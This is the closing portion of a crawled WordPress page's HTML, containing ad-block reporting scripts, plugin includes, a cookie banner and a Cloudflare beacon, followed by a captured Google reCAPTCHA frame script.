            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/de.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 142/284 queries in 0.090 seconds using Disk

Served from: de.bladeil.com @ 2025-01-31 10:41:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pnaaiQ2qIl9p7oA-nydkJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768759478664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>